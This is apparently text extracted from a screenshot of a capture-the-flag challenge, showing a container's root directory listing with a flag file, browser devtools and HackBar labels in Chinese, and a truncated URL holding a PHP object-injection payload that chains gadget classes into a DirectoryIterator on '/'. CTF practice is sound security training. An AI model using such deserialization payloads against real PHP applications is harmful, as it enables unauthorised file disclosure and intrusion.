 tmp
var
.
run
root
media
bin
sys
lib
..
sbin
proc
etc
dev
mnt
usr
opt
home
srv
flag44545615441084
.dockerenv
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://node6.anna.nssctf.cn:24985/?GHCTF=O:13:%22CherryBlossom%22:2:{s:6:%22fruit1%22;O:7:
%22Samurai%22:2:{s:6:%22fruit6%22;O:7:%22Warlord%22:3:{s:6:%22fruit4%22;O:11:%22Philosopher%22:2:{s:7:
%22fruit10%22;O:7:%22Mystery%22:1:{s:17:%22DirectoryIterator%22;s:1:%22/%22;}s:7:%22fruit11%22;s:3:
Post data Referer User Agent Cookies Add Header Clear All